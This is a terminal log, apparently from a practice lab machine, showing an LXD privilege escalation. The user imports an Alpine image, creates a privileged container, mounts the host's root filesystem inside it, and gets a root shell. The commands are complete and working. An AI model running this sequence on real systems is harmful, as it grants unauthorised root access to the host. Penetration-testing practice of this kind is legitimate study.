 orestis@brainfuck:/tmp$ ls
alpine-v3.19-x86_64-20231226_1158.tar.gz  systemd-private-05b117c134fa47bea503f7e4c57bcfcf-dovecot.service-MJ7oAC  systemd-private-05b117c134fa47bea503f7e4c57bcfcf-systemd-timesyncd.service-A1szLH  vmware-root
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.19-x86_64-20231226_1158.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: d5162178e9c06f83d814e03cb9a205c9d178298c5215432f05bb2a7dbac085df
orestis@brainfuck:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
orestis@brainfuck:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
orestis@brainfuck:/tmp$ lxc start ignite
orestis@brainfuck:/tmp$ lxc exec ignite /bin/sh
~ # whoami
root
~ #